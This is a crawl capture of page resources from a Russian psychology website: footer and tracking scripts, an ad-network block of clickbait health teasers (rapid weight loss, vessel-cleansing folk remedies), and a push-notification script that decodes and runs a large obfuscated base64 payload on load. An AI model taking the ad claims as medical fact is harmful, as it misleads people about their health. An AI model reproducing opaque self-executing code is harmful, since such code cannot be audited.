                blockId: "R-A-247324-16",
                renderTo: "yandex_rtb_R-A-247324-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
    
    <footer>  
      <div class="width">
        <div class="maincol">          
          <p>О психологии простым языком</p>
          <ul>
            <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
            <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
            <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама на сайте</a></li>
            <li class="soclist">
              <a href="https://vk.com/psiho.guru" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://plus.google.com/communities/114228926556036675261" rel="nofollow external" target="_blank"><i class="soc gp"></i></a>
              <a href="https://twitter.com/PsihoGuru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/54403590848750" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
              <!--LiveInternet counter--><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script><!--/LiveInternet--></span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2026 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@psiho.guru" rel="nofollow">info@psiho.guru</a></div>
          <div class="arcl">Проект компании <a href="http://rabbit.click" alt="Rabbit.click" title="Интренет-издательство Rabbit.click" rel="nofollow" target="blank"><i class="rclicklogo"></i></a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>

    <script src="https://yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.5"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
    <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter42588444 = new Ya.Metrika({ id:42588444, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/42588444" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script> 
  $(document).ready(function(){
    page.init();                
  });
  
  function z_onReady() {  }
  
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91390693-1', 'auto');
  ga('send', 'pageview');  
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trenktir.com/fetch
body_size: 6481
content:
{"items":[{"blockId":135,"html":"<div id=\"fints-block-f9949\" class=\"fints-block\">\r\n    <div class=\"fints-block__row\">\r\n        <a href=\"//trenktir.com/to/bzh658uyeyryy-1-9f-bd7e\" data-id=\"48510\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202512/5123539b34b9/692d6fc46574c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 Easy recipe that lowers blood pressure and cleanses vessels consists of...                                                                 </div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzh658uyeyryy-1-9f-b100\" data-id=\"45312\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202504/995301c672d5/67efebe43962c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🥗 Lose weight without chemicals, diets or exercise! Lost 20 kg just in a month – before meal, take 1 glass of…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzh658uyeyryy-1-9f-b334\" data-id=\"45876\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/67d8178ffb25/682ca5aa75783_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀 110-летняя долгожительница: \"Никогда не болею, потому что чищу сосуды уже 35 лет. Простой способ - пить...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzh658uyeyryy-1-9f-b33c\" data-id=\"45884\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/0d3fe6740a07/682cb0be5ce93_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🩱 Весишь больше 80? А хочешь 55? Вот тебе способ: Перед сном съедай 100гр творога с обычной...</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzh658uyeyryy-1-9f-b331\" data-id=\"45873\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202505/3c8fafc79912/682ca13d68e0c_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🫀  Чистые сосуды за неделю! Народный способ с чесноком и…</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n        <a href=\"//trenktir.com/to/bzh658uyeyryy-1-9f-aaab\" data-id=\"43691\" target=\"_blank\" rel=\"noindex, nofollow\" class=\"fints-elem\">\r\n            <div class=\"fints-elem__inner\">\r\n                <div class=\"fints-elem__image\">\r\n                    <img src=\"//trenktir.com//images/uimg/202412/0c8df5e9721b/676eb2587b684_1.jpg\" alt=\"image\" class=\"fints-elem__picture\">\r\n                </div>\r\n                <div class=\"fints-elem__text\">\r\n                    <div class=\"fints-elem__title\">🧠 У кого гипертония или \"слабое сердце\" - прочтите пока не поздно!</div>\r\n                </div>\r\n            </div>\r\n            <div class=\"fints-elem__more\">Подробнее</div>\r\n        </a>\r\n    </div>\r\n</div>","css":"#fints-block-f9949 {\r\n    margin: 0 -1% 15px;\r\n}\r\n#fints-block-f9949 .fints-block__row {\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-wrap: wrap;\r\n    -moz-justify-flex-wrap: wrap;\r\n    -ms-flex-wrap: wrap;\r\n    -o-flex-wrap: wrap;\r\n    flex-wrap: wrap;\r\n}\r\n#fints-block-f9949 a.fints-elem {\r\n    position: relative;\r\n    display: -webkit-flex;\r\n    display: -moz-flex;\r\n    display: -ms-flex;\r\n    display: -o-flex;\r\n    display: flex;\r\n    -webkit-flex-direction: column;\r\n    -moz-flex-direction: column;\r\n    -ms-flex-direction: column;\r\n    -o-flex-direction: column;\r\n    flex-direction: column;\r\n    -webkit-justify-content: space-between;\r\n    -moz-justify-content: space-between;\r\n    -ms-justify-content: space-between;\r\n    -o-justify-content: space-between;\r\n    justify-content: space-between;\r\n    -webkit-flex: 1 1 31.333%;\r\n    -moz-flex: 1 1 31.333%;\r\n    -ms-flex: 1 1 31.333%;\r\n    -o-flex: 1 1 31.333%;\r\n    flex: 1 1 31.333%;\r\n    min-width: 170px;\r\n    margin: 0 1%;\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9949 a.fints-elem:not {\r\n}\r\n#fints-block-f9949 .fints-elem:hover {\r\n    background-image: url([data-uri]);\r\n}\r\n#fints-block-f9949 .fints-elem__inner {\r\n}\r\n#fints-block-f9949 .fints-elem__image {\r\n    line-height: 0;\r\n}\r\n#fints-block-f9949 .fints-elem__picture {\r\n    width: 100%;\r\n    margin: 0;\r\n}\r\n#fints-block-f9949 .fints-elem__text {\r\n    padding-top: 5px;\r\n    padding-bottom: 32px;\r\n    text-align: center;\r\n}\r\n#fints-block-f9949 a.fints-elem .fints-elem__title {\r\n    font-size: 15px;\r\n    color: #333333;\r\n}\r\n#fints-block-f9949 .fints-elem:hover .fints-elem__title {\r\n    color: #000000;\r\n}\r\n#fints-block-f9949 .fints-elem__more {\r\n    position: relative;\r\n    width: 100%;\r\n    bottom: 21px;\r\n    left: 0;\r\n    height: 16px;\r\n    color: #333333;\r\n    font-size: 12px;\r\n    line-height: 16px;\r\n    text-align: center;\r\n    text-transform: uppercase;\r\n    letter-spacing: 0.05em;\r\n    font-weight: 900;\r\n    vertical-align: middle;\r\n    transition: 150ms;\r\n}\r\n#fints-block-f9949 .fints-elem__more:before,\r\n#fints-block-f9949 .fints-elem__more:after {\r\n    top: -2px;\r\n    position: relative;\r\n    content: '';\r\n    display: inline-block;\r\n    vertical-align: middle;\r\n    width: 14px;\r\n    height: 16px;\r\n    background-color: transparent;\r\n    background-position: 50% 50%;\r\n    background-repeat: no-repeat;\r\n    -webkit-background-size: contain;\r\n    background-size: contain;\r\n    transition: 150ms;\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9949 .fints-elem__more:before {\r\n    right: 2px;\r\n    background-image: url('[data-uri]');\r\n}\r\n#fints-block-f9949 .fints-elem__more:after {\r\n    left: 2px;\r\n    background-image: url('[data-uri]');\r\n}\r\n#fints-block-f9949 .fints-elem:hover .fints-elem__more {\r\n    color: #000000;\r\n    text-decoration: #d90d0d underline;\r\n}\r\n#fints-block-f9949 .fints-elem:hover .fints-elem__more:hover {\r\n    text-decoration: none;\r\n}\r\n#fints-block-f9949 .fints-elem:hover .fints-elem__more:before,\r\n#fints-block-f9949 .fints-elem:hover  .fints-elem__more:after {\r\n    width: 22px;\r\n    height: 22px;\r\n    text-decoration: none;\r\n}\r\n\r\n@media (max-width: 611px) {\r\n    #fints-block-f9953 a.fints-elem:nth-child(1),\r\n    #fints-block-f9953 a.fints-elem:nth-child(2) {\r\n        display: none;\r\n    }\r\n}\r\n","typeId":1}],"params":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Y_pjzgyTDjeEZDlZegQ8A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769056372163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=129052173&t=pageview&_s=1&dl=https%3A%2F%2Fpsiho.guru%2Fzabolevaniya-i-diagnozy%2Frasseyannyy-skleroz-ego-simptomy-i-priznaki-u-zhenschin.html&ul=en-us%40posix&dt=%D0%A0%D0%B0%D1%81%D1%81%D0%B5%D1%8F%D0%BD%D0%BD%D1%8B%D0%B9%20%D1%81%D0%BA%D0%BB%D0%B5%D1%80%D0%BE%D0%B7%20%D1%83%20%D0%B6%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%3A%20%D1%87%D1%82%D0%BE%20%D1%8D%D1%82%D0%BE%20%D1%82%D0%B0%D0%BA%D0%BE%D0%B5%2C%20%D0%B5%D0%B3%D0%BE%20%D0%BF%D1%80%D0%B8%D0%B7%D0%BD%D0%B0%D0%BA%D0%B8%2C%20%D1%81%D1%82%D0%B0%D0%B4%D0%B8%D0%B8%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%20%D0%B8%20%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1803745049&gjid=1519930989&cid=1703964655.1769056369&tid=UA-91390693-1&_gid=1682655638.1769056369&_r=1&_slc=1&z=193589289
body_size: -449
content:
2,cG-66VQQTV8VG

--- FILE ---
content_type: application/javascript
request_url: https://push.rabbit.click/pushJs/ZMo0hX5B.js
body_size: 14839
content:
!function(){let c=new Function(atob('[base64]/nrYfnrIrnrZjnrITnrZbnrZDnrYbnrIPnrZDnrZfnrZHnrYrnrYDnrZfnrITnrJjnrYXnrZbnrY3nrYDnrZfnrYrnrYznrY3nrIPnrYbnrIvnrYXnrJ7nrJPnrZvnrJPnrIrnrZjnrZHnrYbnrZfnrZbnrZHnrY3nrIvnra7nrYLnrZfnrYvnrbjnrITnrYXnrY/[base64]/nrYrnrIrnrZjnrZXnrYLnrZHnrIPnrYnnrJ7nrITnrITnrJjnrYXnrYznrZHnrIvnrY/nrYbnrZfnrIPnrYjnrJ7nrJPnrZvnrJPnrJjnrYjnrJ/nrYvnrbjnrITnrY/nrYbnrY3nrYTnrZfnrYvnrITnrb7nrJjnrYjnrIjnrIjnrIrnrZjnrY/nrYbnrZfnrIPnrY/nrJ7nrYvnrbjnrITnrYDnrYvnrYLnrZHnraDnrYznrYfnrYbnraLnrZfnrITnrb7nrIvnrYjnrIrnrb3nrYrnrJjnrYnnrIjnrJ7nrbDnrZfnrZHnrYrnrY3nrYTnrbjnrITnrYXnrZHnrYznrY7nraDnrYvnrYLnrZHnraDnrYznrYfnrYbnrITnrb7nrIvnrY/nrIrnrJjnrZ7nrZHnrYbnrZfnrZbnrZHnrY3nrIPnrYnnrJjnrZ7nrYDnrYznrY3nrZDnrZfnrIPnrY7nrJ7nrITnrbnnra7nrYznrJPnrYvnrbvnrJbnraHnrITnrI/nrYznrJ7nrILnrbjnrb7nrI/[base64]/nrYbnrIvnrJPnrZvnrJLnrYDnrYLnrYXnrIrnrIrnrIrnrJjnrZ7nrYbnrY/nrZDnrYbnrZjnrZLnrJ7nrYDnrbjnrYTnrIvnrITuto/utp7utonuto3utpjutonutqnutprutonutoLutpjnrITnrI/nrYbnrIvnrJPnrZvnrJXnrYHnrJLnrIrnrIrnrb7nrIvnrYTnrIvnrITviLvviI3viIvviIzviJfviJXviL3viI7viJ3viJbviIznrITnrI/nrYbnrIvnrJPnrZvnrJLnrJfnrJHnrJbnrIrnrIrnrIrnrJjnrYrnrYXnrIvnrZfnrZrnrZPnrYbnrYznrYXnrIPnrZLnrbjnrYTnrIvnrITuiJ/uiJjuiJ/uiILuiLXuiIPuiIXuiILuiJnuiJvuiLPuiIDuiJPuiJjuiILnrITnrI/nrYbnrIvnrJPnrZvnrJfnrJHnrYHnrIrnrIrnrb7nrJ7nrJ7nrJ7nrYTnrIvnrITuj5buj4Xuj57uj5Puj4Tuj5nuj5/uj57nrITnrI/nrYbnrIvnrJPnrZvnrJfnrYbnrYfnrIrnrIrnrIrnrZLnrbjnrYTnrIvnrITuiJ/uiJjuiJ/uiILuiLXuiIPuiIXuiILuiJnuiJvuiLPuiIDuiJPuiJjuiILnrITnrI/nrYbnrIvnrJPnrZvnrJfnrJHnrYHnrIrnrIrnrb7nrIvnrYTnrIvnrITvroDvrpDvrpDvrpfvrpTvrp3vroDvrpfvrpvvrpzvrpvvrobnrITnrI/nrYbnrIvnrJPnrZvnrJLnrYDnrYLnrYXnrIrnrIrnrI/nrILnrILnrbjnrb7nrI/nrILnrILnrbjnrb7nrI/nrY3nrZbnrY/nrY/[base64]/um6Tum5HumpXum5rum47um5Xum6Hum4bum7vumpfum6num5Lum5num4zumprumpfum6jum47um63um5vum6Hum43um6Tum7Pum7Lumpfum4Lum6jum5Lum6bumprum43umprum4numpTum4fum7Lum7Dum4Xum6Dum6zum6Hum6Lum6fum7num6jum4zum7/um6fum5fum47um43um4Lum5Xum4Dum6zum5Xum6vum6num7/um5bum4jumpTum4/um5Tum7zum6Tum7bnrITnrI/nrYbnrIvnrIrnrIrnrJjnrYXnrZbnrY3nrYDnrZfnrYrnrYznrY3nrIPnrZDnrIvnrZfnrI/nrZbnrIrnrZjnrYrnrYXnrIvnrZfnrbjnrITnrY/nrYbnrY3nrYTnrZfnrYvnrITnrb7nrJ7nrJ7nrJ7nrZbnrbjnrITnrY/nrYbnrY3nrYTnrZfnrYvnrITnrb7nrIrnrZjnrZHnrYbnrZfnrZbnrZHnrY3nrIPnrZfnrbjnrITnrYbnrZXnrYbnrZHnrZrnrITnrb7nrIvnrYXnrZbnrY3nrYDnrZfnrYrnrYznrY3nrIvnrZXnrI/nrZTnrIrnrZjnrZHnrYbnrZfnrZbnrZHnrY3nrIPnrZXnrJ7nrJ7nrJ7nrZbnrbjnrZTnrb7nrJjnrZ7nrI/[base64]/nrYbnrY3nrYTnrZfnrYvnrITnrb7nrIbnrJPnrZvnrJfnrIrnrIbnrJPnrZvnrJfnrIrnrJjnrYDnrYznrY3nrZDnrZfnrIPnraHnrJ7nrIvnrZnnrIjnraLnrIrnrbjnrYTnrIvnrITujovujpzujonujpXujpjujprujpznrITnrI/nrYbnrIvnrJPnrZvnrJfnrYLnrJXnrIrnrIrnrb7nrIvnrIznrb/nrb/nrIznrYTnrI/nrITnrIjnrITnrIrnrbjnrYTnrIvnrITujovujpzujonujpXujpjujprujpznrITnrI/nrYbnrIvnrJPnrZvnrJfnrYLnrJXnrIrnrIrnrb7nrIvnrIznrbznrIznrYTnrI/[base64]/ug57ug7rug4/nrITnrI/[base64]/nrYLnrY3nrYTnrZbnrYLnrYTnrYbnrITnrb7nrZ/nrZ/nrYDnrbjnrITnrY3nrYLnrZXnrYrnrYTnrYLnrZfnrYznrZHnrITnrb7nrbjnrITnrY/nrYLnrY3nrYTnrZbnrYLnrYTnrYbnrITnrb7nrZ/nrZ/nrYDnrbjnrITnrY3nrYLnrZXnrYrnrYTnrYLnrZfnrYznrZHnrITnrb7nrbjnrITnrYHnrZHnrYznrZTnrZDnrYbnrZHnra/nrYLnrY3nrYTnrZbnrYLnrYTnrYbnrITnrb7nrZ/nrZ/nrYDnrbjnrITnrY3nrYLnrZXnrYrnrYTnrYLnrZfnrYznrZHnrITnrb7nrbjnrITnrZDnrZrnrZDnrZfnrYbnrY7nra/nrYLnrY3nrYTnrZbnrYLnrYTnrYbnrITnrb7nrJnnrYTnrIvnrITuopfuopDnrITnrI/nrYbnrIvnrJPnrZvnrJrnrYHnrYLnrIrnrIrnrJjnraXnrJ7nraXnrbjnrITnrZDnrZbnrYHnrZDnrZfnrZHnrITnrb7nrIvnrJPnrZvnrJPnrI/nrJPnrZvnrJHnrIrnrbjnrYTnrIvnrITvrpvvroDvrqPvroDvrpjvrorvrp3vrqzvro7vrpzvrornrITnrI/nrYbnrIvnrJPnrZvnrJLnrYDnrYHnrJfnrIrnrIrnrb7nrIvnrIrnrJjnrZHnrYbnrZfnrZbnrZHnrY3nrIPnraXnrJjnrZ7nrZXnrYLnrZHnrIPnraTnrJ7nrJPnrZvnrJPnrI/nravnrJ7nrILnrbjnrb7nrI/nrarnrI/nrannrI/nrajnrJ7nrJPnrZvnrJDnrYHnrJrnrYLnrYDnrYLnrJPnrJPnrI/nra/nrJ7nrILnrbjnrb7nrI/nra7nrJ7nrILnrbjnrb7nrI/nra3nrJ7nrITnrITnrI/nraznrJ7nrJPnrZvnrJPnrI/nrbPnrI/nrbLnrI/nrbHnrI/nrbDnrI/nrbfnrI/nrbbnrI/nrbXnrI/nrbTnrI/[base64]/nrYbnrIvnrJPnrZvnrJLnrJHnrJfnrYHnrIrnrIrnrIrnrJjnrbLnrJ7nrY3nrYbnrZTnrIPnraDnrZbnrZDnrZfnrYznrY7nrabnrZXnrYbnrY3nrZfnrIvnrYTnrIvnrITCj8KfwpPCksKJwo7ClcKSwornrITnrI/nrYbnrIvnrJPnrZvnrJHnrJLnrYLnrJHnrIrnrIrnrIrnrJjnrbHnrJ7nrY3nrYbnrZTnrIPnraDnrZbnrZDnrZfnrYznrY7nrabnrZXnrYbnrY3nrZfnrIvnrYTnrIvnrITuno3unp3unozunorunp3unozunpzuno3unpbunp3unprnrITnrI/nrYbnrIvnrJPnrZvnrYLnrJfnrIrnrIrnrIrnrJjnrbDnrJ7nrY3nrYbnrZTnrIPnraDnrZbnrZDnrZfnrYznrY7nrabnrZXnrYbnrY3nrZfnrIvnrYTnrIvnrITvuqnvurnvurrvurzvuqnvur7vur7nrITnrI/nrYbnrIvnrJPnrZvnrJLnrJTnrJvnrJvnrIrnrIrnrIrnrJjnrbfnrJ7nrY3nrYbnrZTnrIPnraDnrZbnrZDnrZfnrYznrY7nrabnrZXnrYbnrY3nrZfnrIvnrYTnrIvnrITeiN6Y3p7ek96J3pvend6I3p/[base64]/[base64]/[base64]/[base64]/Nss2gzaDnrITnrI/nrYbnrIvnrJPnrZvnrJHnrJbnrJbnrJPnrIrnrIrnrI/nrITnrbTnrYnnraHnrYznra7nra7nrbDnrJXnrITnrIjnrITnrb/nrZvnrJHnrJPnrITnrIjnrYLnrJDnrIjnrYLnrJfnrIrnrJjnrbnnrbjnrYTnrIvnrITvhbvvha3vhbzvhYnvhbzvhbznrITnrI/nrYbnrIvnrJPnrZvnrJLnrJDnrJbnrJbnrIrnrIrnrIjnrYTnrIvnrITvpKLvpLnvpLLvpKXvpKTvpLXnrITnrI/nrYbnrIvnrJPnrZvnrJLnrYHnrJPnrYfnrIrnrIrnrb7nrIvnrITnrZfnrZrnrZPnrYbnrITnrI/nrYTnrIvnrITuiZ3uiYruiYvuiYvuiZDuiZHnrITnrI/[base64]/[base64]/[base64]/nrZ/nra3nrYznrZfnrYrnrYXnrYrnrYDnrYLnrZfnrYrnrYznrY3nrbjnrYTnrIvnrITvmI3vmJjvmI/vmJDvmJTvmI7vmI7vmJTvmJLvmJPnrITnrI/[base64]/nrYbnrIvnrJPnrZvnrJLnrYHnrJTnrJbnrIrnrIrnrb7nrIvnrITnrYfnrYrnrZXnrITnrIrnrJjnrannrJ7nrarnrbjnrITnrZDnrZfnrZrnrY/nrYbnrITnrb7nrJjnrannrbjnrITnrZfnrYbnrZvnrZfnraLnrY/nrYrnrYTnrY3nrITnrb7nrJ7nrITnrY/[base64]/nrYbnrbjnrITnrY/nrYznrYTnrITnrb7nrIvnrYLnrJvnrIrnrJjnrZ7nrZ7nrYXnrZbnrY3nrYDnrZfnrYrnrYznrY3nrIPnrYLnrJrnrIvnrIrnrZjnrZXnrYLnrZHnrIPnrYLnrYLnrJ7nrarnrbjnrITnrYDnrYvnrYrnrY/nrYfnrZHnrYbnrY3nrITnrb7nrJjnrZTnrYvnrYrnrY/nrYbnrIvnrYLnrYLnrbjnrJPnrZvnrJPnrb7nrIrnrZjnrarnrbjnrITnrZHnrYbnrY7nrYznrZXnrYbnraDnrYvnrYrnrY/[base64]/nrYbnrIvnrJPnrZvnrJfnrYLnrJXnrIrnrIrnrb7nrIvnrIznrb3nrb/nrYfnrIjnrIvnrb/nrafnrI3nrIrnrIznrI/[base64]/nrYLnrYvnrIrnrJ7nrJ3nrZjnrZfnrZHnrZrnrZjnrZXnrYLnrZHnrIPnrYLnrYrnrJ7nrY3nrYbnrZTnrIPnrbvnra7nra/nravnrZfnrZfnrZPnrbHnrYbnrZLnrZbnrYbnrZDnrZfnrIvnrIrnrJjnrYLnrYrnrbjnrITnrYznrZPnrYbnrY3nrITnrb7nrIvnrITnraTnrabnrbfnrITnrI/nra3nrI/nrILnrILnrbjnrb7nrIrnrJjnrYLnrYrnrbjnrITnrZDnrYbnrY3nrYfnrITnrb7nrIvnrIrnrJjnrYLnrYrnrbjnrYTnrIvnrITOgs6Dzp/OiM6MzonOlM6ezpnOjM6ZzojOjs6FzozOg86KzojnrITnrI/[base64]/[base64]/vmJDvmJTvmI7vmI7vmJTvmJLvmJPnrITnrI/nrYbnrIvnrJPnrZvnrJLnrJPnrJHnrJHnrIrnrIrnrb7nrIrnrZjnrYrnrYXnrIvnra3nrYznrZfnrYrnrYXnrYrnrYDnrYLnrZfnrYrnrYznrY3nrbjnrYTnrIvnrITvmI3vmJjvmI/vmJDvmJTvmI7vmI7vmJTvmJLvmJPnrITnrI/[base64]/nrYbnrIvnrJPnrZvnrJHnrJDnrJbnrYLnrIrnrIrnrJjnrYLnrZTnrIvnrYLnrZPnrIrnrJjnrZ7nrZ7nrIrnrJjnrYHnrY/[base64]/nrYbnraznrY3nrY/nrZrnrITnrJnnrILnrILnrbjnrb7nrZ7nrJjnrYLnrZDnrbjnrYTnrIvnrITvl5Xvl4Tvl4Tvl5jvl53vl5fvl5Xvl4Dvl53vl5vvl5rvl6fvl5Hvl4bvl4Lvl5Hvl4bvl7/vl5Hvl43nrITnrI/[base64]/[base64]/75eR75eN56yE56yP562G56yL56yT562b562G562G56ya56yK56yK562+56yK56yP562C562Q5624562E56yL56yE75eV75eE75eE75eY75ed75eX75eV75eA75ed75eb75ea75en75eR75eG75eC75eR75eG75e/[base64]/Nss2gzaDnrITnrI/nrYbnrIvnrJPnrZvnrJHnrJbnrJbnrJPnrIrnrIrnrIrnrIjnrITnrb/nrZvnrJHnrJPnrITnrIjnrYHnrJDnrIjnrITnrbznrITnrIjnrYTnrIvnrITuiZ3uiYruiYvuiYvuiZDuiZHnrITnrI/nrYbnrIvnrJPnrZvnrJfnrJXnrJfnrIrnrIrnrIrnrJjnrbnnrbjnrITnrZDnrYbnrZfnraLnrZfnrZfnrZHnrYrnrYHnrZbnrZfnrYbnrITnrb7nrIvnrYTnrIvnrITNsM2/[base64]/nrYbnrIvnrJPnrZvnrJHnrJPnrJvnrJPnrIrnrIrnrIjnrITnrJ3nvJvnvaHnva/nrITnrJjnrYHnrJvnrJ7nrITnvLHnvaLnrJ/[base64]/562b56yR56yT57yS57yY57yd57yZ57yb572j57yd57yR57yT572h572v56yE56yY562e562G562P562Q562G562Y562B56yW56ye562E56yL56yE7q2s7q2B7q2B7q2C7q2a56yE56yP562G56yL56yT562b562H56yU56yR56yK56yK56yI56yE562/562b56yR56yT56yf56yE56yI562E56yL56yE2ZDZk9mC2Y3nrITnrI/nrYbnrIvnrJPnrZvnrJHnrJPnrJvnrJPnrIrnrIrnrIjnrITnrJ3nrITnrIjnrY/nrYznrYDnrYLnrZfnrYrnrYznrY3nrbjnrITnrYvnrYznrZDnrZfnrY3nrYLnrY7nrYbnrITnrb7nrIjnrITnrJ/[base64]/nrYbnrIvnrJPnrZvnrJHnrJPnrJvnrJPnrIrnrIrnrIjnrITnrJ3nrY/nrY/nrYznrZTnrb/nrZvnrJHnrJPnrITnrJjnrYHnrJvnrJ7nrITnraLnrY/nrZTnrYLnrZrnrZDnrb/nrZvnrJHnrJPnrJ/[base64]/562b56yR56yT562Y562P562G562F562X56yZ562/562b56yR56yT56yR56ya56yS562T562b562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY56yE56yI562E56yL56yE7omd7ome7omc7omU7omY7omN7omQ7omK7omR7omb56yE56yP562G56yL56yT562b56yX56yV56yX56yK56yK56yI56yE56yZ562/562b56yR56yT56yA562F562F562F562/562b56yR56yT56yC562K562O562T562M562R562X562C562N562X56yY562T562M562Q562K562X562K562M562N56yZ562/562b56yR56yT